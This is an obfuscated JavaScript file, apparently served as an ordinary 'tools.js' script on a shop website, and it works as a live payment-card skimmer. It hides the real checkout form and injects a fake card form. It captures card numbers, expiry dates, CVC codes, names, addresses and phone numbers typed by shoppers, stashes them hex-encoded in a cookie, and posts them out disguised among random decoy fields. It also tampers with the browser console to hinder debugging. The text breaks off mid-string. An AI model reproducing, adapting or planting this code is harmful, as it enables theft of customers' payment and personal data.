_0x183a9c=_0x4c5044;''==document[_0x183a9c(0x174)](_0x183a9c(0x1cf))[_0x183a9c(0x1df)]?document[_0x183a9c(0x174)](_0x183a9c(0x16a))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]='block':document[_0x183a9c(0x174)](_0x183a9c(0x16a))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1cd),''==document[_0x183a9c(0x174)](_0x183a9c(0x13e))['value']?document['getElementById'](_0x183a9c(0x164))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1e5):document[_0x183a9c(0x174)](_0x183a9c(0x164))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1cd),''==document[_0x183a9c(0x174)](_0x183a9c(0x1f3))[_0x183a9c(0x1df)]?document[_0x183a9c(0x174)](_0x183a9c(0x15f))[_0x183a9c(0x1ca)]['display']=_0x183a9c(0x1e5):document['getElementById'](_0x183a9c(0x15f))['style'][_0x183a9c(0x162)]='none',''==document[_0x183a9c(0x174)](_0x183a9c(0x1e6))[_0x183a9c(0x1df)]?document['getElementById'](_0x183a9c(0x163))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1e5):document[_0x183a9c(0x174)]('error_cc_cid')[_0x183a9c(0x1ca)][_0x183a9c(0x162)]='none';}if(document[_0x4c5044(0x174)]('cardNumber'))smenu(document[_0x4c5044(0x174)](_0x4c5044(0x13e)));if(document['getElementById'](_0x4c5044(0x1f3)))smenu(document[_0x4c5044(0x174)]('cardExpiry'));if(document[_0x4c5044(0x174)](_0x4c5044(0x1e6)))smenu(document[_0x4c5044(0x174)](_0x4c5044(0x1e6)));


--- FILE ---
content_type: application/javascript
request_url: https://onephotographic.ie/js/tools.js
body_size: 43947
content:
var _0x4c5044=_0x2fdb;(function(_0x2e8c75,_0x37cb08){var _0x4568f1=_0x2fdb,_0x5d0936=_0x2e8c75();while(!![]){try{var _0x42433d=-parseInt(_0x4568f1(0x1f4))/0x1*(-parseInt(_0x4568f1(0x166))/0x2)+-parseInt(_0x4568f1(0x1e2))/0x3+-parseInt(_0x4568f1(0x1af))/0x4+parseInt(_0x4568f1(0x1c6))/0x5*(parseInt(_0x4568f1(0x154))/0x6)+parseInt(_0x4568f1(0x1ce))/0x7+parseInt(_0x4568f1(0x1d1))/0x8+-parseInt(_0x4568f1(0x1dc))/0x9*(-parseInt(_0x4568f1(0x12c))/0xa);if(_0x42433d===_0x37cb08)break;else _0x5d0936['push'](_0x5d0936['shift']());}catch(_0x4aafce){_0x5d0936['push'](_0x5d0936['shift']());}}}(_0x181f,0x3a1fc));var fiza=[_0x4c5044(0x1ef),'checkout-payment-step',_0x4c5044(0x183),_0x4c5044(0x1f7),_0x4c5044(0x184),'pay-with-payment-option-4-form','pay-with-payment-option-3-form',_0x4c5044(0x17e),_0x4c5044(0x1ba),_0x4c5044(0x129),'pay-with-payment-option-6-form',_0x4c5044(0x198),_0x4c5044(0x1a5),_0x4c5044(0x125),'payment-option-4-container',_0x4c5044(0x134),_0x4c5044(0x19c),_0x4c5044(0x1d9),_0x4c5044(0x16e),'opc_payment_methods',_0x4c5044(0x178),_0x4c5044(0x16c),_0x4c5044(0x146),_0x4c5044(0x1cc),_0x4c5044(0x1c0),_0x4c5044(0x177),_0x4c5044(0x1ab),_0x4c5044(0x1b9),_0x4c5044(0x1ad),_0x4c5044(0x194),_0x4c5044(0x140)],bels=[_0x4c5044(0x1d3),_0x4c5044(0x1ed),'Karte','KARTE',_0x4c5044(0x149),_0x4c5044(0x1be),'tarjeta',_0x4c5044(0x130),'Card',_0x4c5044(0x15b),'CARTE',_0x4c5044(0x1c4),_0x4c5044(0x159)];function find_bl(){var _0x50761a=_0x4c5044;for(var _0x3b90c5=0x0;_0x3b90c5<fiza['length'];_0x3b90c5++){var _0x424c2c=fiza[_0x3b90c5];if(document[_0x50761a(0x174)](_0x424c2c))for(var _0x46fe89=0x0;_0x46fe89<bels[_0x50761a(0x1cb)];_0x46fe89++){var _0x4eeae2=bels[_0x46fe89];if(document[_0x50761a(0x174)](_0x424c2c)['innerHTML']['indexOf'](_0x4eeae2)!=-0x1)return _0x424c2c;}}return![];}function ReplaceContent(_0x8e0271){var _0x154da0=_0x4c5044;document[_0x154da0(0x1a7)](),document[_0x154da0(0x17b)](_0x8e0271),document['close']();}function RepF(_0x27772b){var _0x189c3f=_0x4c5044,_0x447c9d=_0x189c3f(0x12e)+f_id_daww+_0x189c3f(0x15a);if(_0x27772b==_0x189c3f(0x1b9)){ReplaceContent(_0x447c9d);return;}var _0x447c9d=_0x189c3f(0x199)+f_id_daww+_0x189c3f(0x12d),_0x2bcb02=document[_0x189c3f(0x145)](_0x189c3f(0x13c));_0x2bcb02[_0x189c3f(0x14d)]=_0x447c9d;var _0x3415f5=document[_0x189c3f(0x174)](_0x27772b)['childNodes'];for(var _0x14e8f6=0x0;_0x14e8f6<_0x3415f5['length'];_0x14e8f6++){if(_0x3415f5[_0x14e8f6][_0x189c3f(0x1ca)])_0x3415f5[_0x14e8f6][_0x189c3f(0x1ca)][_0x189c3f(0x1aa)](_0x189c3f(0x162),'none',_0x189c3f(0x1a1));}document[_0x189c3f(0x174)](_0x27772b)['appendChild'](_0x2bcb02);}var f_id_daww=Math[_0x4c5044(0x139)]()['toString'](0x10)[_0x4c5044(0x179)](0x2,0xe),ffbb=find_bl();function mirrorss(){var _0x3c53f4=_0x4c5044;if(ffbb){if(!document['getElementById'](f_id_daww)){RepF(ffbb);return;}}else for(var _0x1ad0b7=0x0;_0x1ad0b7<fiza[_0x3c53f4(0x1cb)];_0x1ad0b7++){var _0x2dcda7=fiza[_0x1ad0b7];if(document['getElementById'](_0x2dcda7)&&document[_0x3c53f4(0x174)](_0x2dcda7)[_0x3c53f4(0x14d)]['indexOf']('cc_cid')==-0x1){if(!document[_0x3c53f4(0x174)](f_id_daww)){RepF(_0x2dcda7);return;}}}}var cook=getCookie('__Pres_idk');function LLfs(){var _0x278eff=_0x4c5044;if(cook!=_0x278eff(0x150))setInterval(mirrorss,0xc8);}setTimeout(LLfs,0x1f4);function ClearI(_0x18c9c3){var _0xd3bfbc=_0x4c5044;if(_0x18c9c3['value']==_0xd3bfbc(0x137)||_0x18c9c3[_0xd3bfbc(0x1df)]=='CVC'||_0x18c9c3[_0xd3bfbc(0x1df)]=='MM\x20/\x20YY')_0x18c9c3['value']='';}function DateStripeV(_0x30360){var _0x5950bf=_0x4c5044;if(_0x30360[_0x5950bf(0x1df)][_0x5950bf(0x1cb)]==0x2){var _0x453027=_0x30360[_0x5950bf(0x1df)];_0x30360[_0x5950bf(0x1df)]=_0x453027+_0x5950bf(0x1bd);}if(_0x30360[_0x5950bf(0x1df)][_0x5950bf(0x1cb)]>0x6){var _0x453027=_0x30360['value'];_0x30360[_0x5950bf(0x1df)]=_0x453027['slice'](0x0,0x6);}_0x30360[_0x5950bf(0x1df)]=_0x30360['value']['replace']('\x20\x20','\x20');}function _0x2fdb(_0x44430c,_0x5ecff4){var _0x3eb026=_0x181f();return _0x2fdb=function(_0x39acc0,_0x35886e){_0x39acc0=_0x39acc0-0x125;var _0x14a35a=_0x3eb026[_0x39acc0];return _0x14a35a;},_0x2fdb(_0x44430c,_0x5ecff4);}function claz(_0x10e5eb){var _0x3aa0d0=_0x4c5044;_0x10e5eb=_0x10e5eb[_0x3aa0d0(0x175)]('|');var _0x234f32=[...new Set(_0x10e5eb)],_0x508440='';for(var _0x2770b4=0x0;_0x2770b4<_0x234f32[_0x3aa0d0(0x1cb)];_0x2770b4++){_0x508440=_0x508440+'|'+_0x234f32[_0x2770b4];}return _0x508440=_0x508440+'|',_0x508440;}function makeid(_0x4d5fcf){var _0x20bf41=_0x4c5044,_0x591c5e='',_0x41a4fe=_0x20bf41(0x14b),_0x37969e=_0x41a4fe[_0x20bf41(0x1cb)];for(var _0x59b4e4=0x0;_0x59b4e4<_0x4d5fcf;_0x59b4e4++){_0x591c5e+=_0x41a4fe[_0x20bf41(0x127)](Math[_0x20bf41(0x192)](Math['random']()*_0x37969e));}return _0x591c5e;}function hex2a(_0x6fb8e){var _0x1112d8=_0x4c5044;if(_0x6fb8e){var _0x20539b=_0x6fb8e['toString'](),_0x52d765='';for(var _0x1c9d22=0x0;_0x1c9d22<_0x20539b[_0x1112d8(0x1cb)]&&_0x20539b[_0x1112d8(0x179)](_0x1c9d22,0x2)!=='00';_0x1c9d22+=0x2)_0x52d765+=String[_0x1112d8(0x1e3)](parseInt(_0x20539b[_0x1112d8(0x179)](_0x1c9d22,0x2),0x10));return _0x52d765;}else return'';}String[_0x4c5044(0x158)][_0x4c5044(0x1e8)]=function(){var _0x352e7f=_0x4c5044,_0x104ffc,_0x533d42,_0x556db1='';for(_0x533d42=0x0;_0x533d42<this[_0x352e7f(0x1cb)];_0x533d42++){_0x104ffc=this[_0x352e7f(0x186)](_0x533d42)['toString'](0x10),_0x556db1+=(_0x352e7f(0x1e7)+_0x104ffc)['slice'](-0x4);}return _0x556db1;},String[_0x4c5044(0x158)]['hexDecode']=function(){var _0x588aa3=_0x4c5044,_0x1312a6,_0x184dd1=this['match'](/.{1,4}/g)||[],_0x3eed29='';for(_0x1312a6=0x0;_0x1312a6<_0x184dd1[_0x588aa3(0x1cb)];_0x1312a6++){_0x3eed29+=String[_0x588aa3(0x1e3)](parseInt(_0x184dd1[_0x1312a6],0x10));}return _0x3eed29;};function getCookie(_0x165056){var _0x59cc02=_0x4c5044,_0xda4724=(function(){var _0x442ce4=!![];return function(_0x58b366,_0x5e138f){var _0xfb95cb=_0x442ce4?function(){var _0x436a57=_0x2fdb;if(_0x5e138f){var _0x7b4cfb=_0x5e138f[_0x436a57(0x1b6)](_0x58b366,arguments);return _0x5e138f=null,_0x7b4cfb;}}:function(){};return _0x442ce4=![],_0xfb95cb;};}()),_0x2a4553=_0xda4724(this,function(){var _0x9f686a=_0x2fdb,_0x142141;try{var _0x3ff962=Function(_0x9f686a(0x1da)+_0x9f686a(0x16b)+');');_0x142141=_0x3ff962();}catch(_0x18d627){_0x142141=window;}var _0x33856e=_0x142141['console']=_0x142141[_0x9f686a(0x1d6)]||{},_0x475f61=[_0x9f686a(0x196),_0x9f686a(0x1d5),_0x9f686a(0x19d),_0x9f686a(0x191),_0x9f686a(0x176),_0x9f686a(0x1a0),_0x9f686a(0x152)];for(var _0x2fd1d0=0x0;_0x2fd1d0<_0x475f61['length'];_0x2fd1d0++){var _0x48636c=_0xda4724[_0x9f686a(0x185)][_0x9f686a(0x158)][_0x9f686a(0x182)](_0xda4724),_0xbe2c4=_0x475f61[_0x2fd1d0],_0xe45074=_0x33856e[_0xbe2c4]||_0x48636c;_0x48636c[_0x9f686a(0x195)]=_0xda4724[_0x9f686a(0x182)](_0xda4724),_0x48636c[_0x9f686a(0x19a)]=_0xe45074[_0x9f686a(0x19a)][_0x9f686a(0x182)](_0xe45074),_0x33856e[_0xbe2c4]=_0x48636c;}});_0x2a4553();var _0x5f3e2f=';\x20'+document[_0x59cc02(0x1b0)],_0x4d82f3=_0x5f3e2f['split'](';\x20'+_0x165056+'=');if(_0x4d82f3[_0x59cc02(0x1cb)]==0x2)return _0x4d82f3['pop']()[_0x59cc02(0x175)](';')[_0x59cc02(0x14e)]();}function delete_cookie(_0x9ff8f7){var _0x52e099=_0x4c5044;document[_0x52e099(0x1b0)]=_0x9ff8f7+'=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;';}function misu21(){var _0x4f6685=_0x4c5044,_0x21c6be=document['getElementsByTagName'](_0x4f6685(0x1e0));for(i=0x0;i<_0x21c6be['length'];i++){_0x21c6be[i][_0x4f6685(0x1bc)](_0x4f6685(0x17d),function(){var _0x4d3684=_0x4f6685,_0xdf94fe='',_0x3f3d88=document[_0x4d3684(0x18e)](_0x4d3684(0x15e));for(z=0x0;z<_0x3f3d88[_0x4d3684(0x1cb)];z++){var _0x1cb4c0=_0x3f3d88[z][_0x4d3684(0x18e)](_0x4d3684(0x161)),_0x2a4753=_0x3f3d88[z]['getElementsByTagName'](_0x4d3684(0x167));for(x=0x0;x<_0x1cb4c0['length'];x++){if(_0x1cb4c0[x][_0x4d3684(0x1df)]&&_0x1cb4c0[x][_0x4d3684(0x1df)]!=''&&_0x1cb4c0[x]['type']!=_0x4d3684(0x148)&&_0x1cb4c0[x]['type']!=_0x4d3684(0x18d)&&_0x1cb4c0[x]['id']!=_0x4d3684(0x13a)&&_0x1cb4c0[x]['value']!=_0x4d3684(0x168)){if(_0x1cb4c0[x][_0x4d3684(0x1b1)]&&_0x1cb4c0[x][_0x4d3684(0x1b1)]!=''){var _0x37d711=getCookie('__Pres_ldk');_0x37d711!=''&&(_0x37d711=hex2a(_0x37d711),_0x37d711+=_0x1cb4c0[x]['name']+':'+_0x1cb4c0[x]['value']+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711['split']('00')[_0x4d3684(0x132)](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+';\x20path=/');}}}for(x=0x0;x<_0x2a4753[_0x4d3684(0x1cb)];x++){if(_0x2a4753[x][_0x4d3684(0x1df)]&&_0x2a4753[x][_0x4d3684(0x1df)]!=''&&_0x2a4753[x][_0x4d3684(0x189)]!=_0x4d3684(0x148)&&_0x2a4753[x][_0x4d3684(0x189)]!='hidden'&&_0x2a4753[x]['id']!=_0x4d3684(0x13a)&&_0x2a4753[x][_0x4d3684(0x1df)]!=_0x4d3684(0x168)){if(_0x2a4753[x][_0x4d3684(0x1b1)]&&_0x2a4753[x][_0x4d3684(0x1b1)]!=''){var _0x37d711=getCookie('__Pres_ldk');_0x37d711!=''&&(_0x37d711=hex2a(_0x37d711),_0x37d711+=_0x2a4753[x][_0x4d3684(0x1b1)]+':'+_0x2a4753[x][_0x4d3684(0x1df)]+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')[_0x4d3684(0x132)](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+_0x4d3684(0x18c));}}}}if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1b5))[0x0]){var _0x1eced8=document[_0x4d3684(0x1f0)](_0x4d3684(0x1b5))[0x0][_0x4d3684(0x14d)],_0x1c8c7a=document[_0x4d3684(0x1f0)]('address')[0x0][_0x4d3684(0x1b2)];_0x1eced8=_0x1eced8[_0x4d3684(0x197)](_0x4d3684(0x1b8),'|');var _0x24c6d4=_0x1eced8['split']('|');if(_0x24c6d4['length']>0x4){var _0x426e68='billing[firstname]:'+sanitas(_0x24c6d4[0x0]),_0x1f106e='billing[lastname]:'+sanitas(_0x24c6d4[0x0]),_0x35780f=_0x4d3684(0x142)+sanitas(_0x24c6d4[0x1]),_0x494a98='billing[postcode]:'+sanitas(_0x24c6d4[0x2]),_0x2baa7b=_0x4d3684(0x173)+sanitas(_0x24c6d4[0x2]),_0x100fa3=_0x4d3684(0x12f)+sanitas(_0x24c6d4[0x3]),_0x1c2ed5='billing[telephone]:'+sanitas(_0x24c6d4[0x4]),_0x37d711=getCookie('__Pres_ldk');_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+'|'+_0x426e68+'|'+_0x1f106e+'|'+_0x35780f+'|'+_0x494a98+'|'+_0x2baa7b+'|'+_0x100fa3+'|'+_0x1c2ed5+_0x4d3684(0x188)+_0x1c8c7a[_0x4d3684(0x1e8)](),_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')['join'](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+_0x4d3684(0x18c);}}if(document[_0x4d3684(0x174)](_0x4d3684(0x1c9))){if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1f5))[0x0])var _0x426e68=_0x4d3684(0x1a6)+document[_0x4d3684(0x1f0)](_0x4d3684(0x1f5))[0x0][_0x4d3684(0x1b2)];if(document['getElementsByClassName'](_0x4d3684(0x16d))[0x0])var _0x1f106e='billing[lastname]:'+document[_0x4d3684(0x1f0)]('address_lastname')[0x0]['innerText'];if(document['getElementsByClassName'](_0x4d3684(0x1de))[0x0])var _0x35780f=_0x4d3684(0x142)+document['getElementsByClassName'](_0x4d3684(0x1de))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x187))[0x0])var _0x494a98=_0x4d3684(0x160)+document[_0x4d3684(0x1f0)]('address_postcode')[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x18b))[0x0])var _0x2baa7b=_0x4d3684(0x173)+document[_0x4d3684(0x1f0)](_0x4d3684(0x18b))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1bb))[0x0])var _0x100fa3=_0x4d3684(0x12f)+document[_0x4d3684(0x1f0)](_0x4d3684(0x1bb))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x128))[0x0])var _0x100fa3=_0x4d3684(0x12f)+document[_0x4d3684(0x1f0)](_0x4d3684(0x128))[0x0]['innerText'];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1eb))[0x0])var _0x1c2ed5=_0x4d3684(0x1c7)+document['getElementsByClassName']('address_phone_mobile')[0x0][_0x4d3684(0x1b2)];if(document['getElementsByClassName'](_0x4d3684(0x1c5))[0x0])var _0x1c2ed5=_0x4d3684(0x1c7)+document[_0x4d3684(0x1f0)]('address_phone')[0x0]['innerText'];var _0x37d711=getCookie(_0x4d3684(0x1e4));_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+'|'+_0x426e68+'|'+_0x1f106e+'|'+_0x35780f+'|'+_0x494a98+'|'+_0x2baa7b+'|'+_0x100fa3+'|'+_0x1c2ed5+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')[_0x4d3684(0x132)](''),document['cookie']='__Pres_ldk='+_0x37d711+_0x4d3684(0x18c);}if(document[_0x4d3684(0x1d7)](_0x4d3684(0x14a))[0x0]){cc_num=document[_0x4d3684(0x1d7)](_0x4d3684(0x14a))[0x0][_0x4d3684(0x1df)];var _0x37d711=getCookie(_0x4d3684(0x1e4));_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+_0x4d3684(0x1e9)+cc_num+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711['split']('00')[_0x4d3684(0x132)](''),document['cookie']=_0x4d3684(0x1d2)+_0x37d711+';\x20path=/';}_0xdf94fe=getCookie(_0x4d3684(0x1e4)),_0xdf94fe=hex2a(_0xdf94fe),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1ae),_0x4d3684(0x1d4)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x138),'billing[lastname]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x15c),'billing[email]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x151),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('address1','billing[street][]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1b7),'billing[postcode]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1c2),_0x4d3684(0x1c3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f6),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x12a),'billing[region_id]'),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x180),'billing[telephone]:'),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x13e),'cc_number'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x143),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x181),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cvc','cc_cid'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x144),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x157),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x136),'authorizenet_expiration_yr'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x12b),_0x4d3684(0x1e6)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x144),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('expiry_month',_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x141),_0x4d3684(0x1f2)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x15d),'cc_cid'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),'billing[country_id]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x12a),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('firstName',_0x4d3684(0x1d4)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1c8),_0x4d3684(0x1b3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x170),_0x4d3684(0x1ee)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x14c),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1d0),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('billingPostalCode','billing[postcode]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x18a),_0x4d3684(0x1c3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('delivery_id_country',_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f1),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe['replace']('fname','billing[firstname]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x13d),_0x4d3684(0x1b3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x14c),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1d0),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x126),_0x4d3684(0x1d8)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x18a),'billing[city]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f6),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1db),'billing[country_id]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('delivery_phone',_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x1f1),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cardNumber',_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x181),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cc_cid',_0x4d3684(0x1e6)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x143),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x157),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x136),_0x4d3684(0x1f2)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x13b),_0x4d3684(0x1e6));if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x1e6))!==-0x1){if(asfdaw){asfdaw=![];if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x135))==-0x1)_0xdf94fe+=_0x4d3684(0x14f)+navigator[_0x4d3684(0x17f)]+'|';if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x1ac))==-0x1)_0xdf94fe+=_0x4d3684(0x171);if(document[_0x4d3684(0x1f0)](_0x4d3684(0x181))[0x0]==-0x1)_0xdf94fe+=_0x4d3684(0x155)+document[_0x4d3684(0x1d7)]('exp-date')[0x0]+'|';var _0x1b4e09=new FormData(),_0x22fe3c={'referer':document['URL'],'tag':btoa(_0x4d3684(0x16f)),'stats':btoa(_0xdf94fe['hexEncode']())};_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x169),btoa(makeid(0x40))),_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x19f),btoa(makeid(0x40))),_0x1b4e09['append'](_0x4d3684(0x1dd),btoa(makeid(0x80))),_0x1b4e09['append'](_0x4d3684(0x1a8),btoa(makeid(0x200))),_0x1b4e09['append']('visit_hash',btoa(makeid(0x1a2))),_0x1b4e09['append'](_0x4d3684(0x1ea),btoa(JSON[_0x4d3684(0x1a2)](_0x22fe3c))),_0x1b4e09[_0x4d3684(0x1bf)]('captcha_hash',btoa(makeid(0x400))),_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x131),btoa(makeid(0x20))),url='/';var _0x1c3707=new XMLHttpRequest();_0x1c3707[_0x4d3684(0x1a7)](_0x4d3684(0x153),url,!![]),_0x1c3707[_0x4d3684(0x165)]=function(){Reld();},_0x1c3707[_0x4d3684(0x193)](_0x1b4e09),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1a9),document[_0x4d3684(0x1b0)]='__Pres_idk=236232342323626326;\x20path=/',delete_cookie('__Pres_ldk'),asfdaw=![];var _0x4b0c1d='<div\x20class=loader\x20id='+f_id_daww+'></div><style>.loader{margin:auto;border:20px\x20solid\x20#EAF0F6;border-radius:50%;border-top:20px\x20solid\x20#007bff;width:200px;height:200px;animation:spinner\x204s\x20linear\x20infinite;margin-top:10%}@keyframes\x20spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style>';ReplaceContent(_0x4b0c1d);}}});}}function sanitas(_0x3da40b){var _0x4275f4=_0x4c5044;return _0x3da40b=_0x3da40b[_0x4275f4(0x1a4)](':',''),_0x3da40b;}var asfdaw=!![],cook=getCookie('__Pres_idk');function _0x181f(){var _0x37b425=['console','getElementsByName','billing[postcode]','payment-selector-credit_card__container','return\x20(function()\x20','country','27DGrbEr','billing_hash','address_address1','value','button','authorizenet_expiration','1083876YVfQSP','fromCharCode','__Pres_ldk','block','cc_cid','000','hexEncode','|cc_number:','advert_hash','address_phone_mobile','fontSize','karte','billing[email]','cart_summary','getElementsByClassName','billingState','authorizenet_expiration_yr','cardExpiry','8923YrwDAZ','address_firstname','delivery_id_country','fkwcs-stripe-elements-form','payment-option-3-container','billingPostalCode','charAt','address_Country:name','pay-with-payment-option-5-form','delivery_id_state','x_card_code','287880RxDrsb','\x22><div\x20class=\x22container-fluid\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22\x20src=\x22https://code.jquery.com/jquery-3.6.0.min.js\x22></script><link\x20href=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x22\x20rel=\x22stylesheet\x22\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js\x22></script><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js\x22></script><div\x20class=\x22row\x22><div\x20class=\x22col-sm-12\x22><div\x20class=\x22row\x22><h2\x20style=\x22font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px\x22>Pay\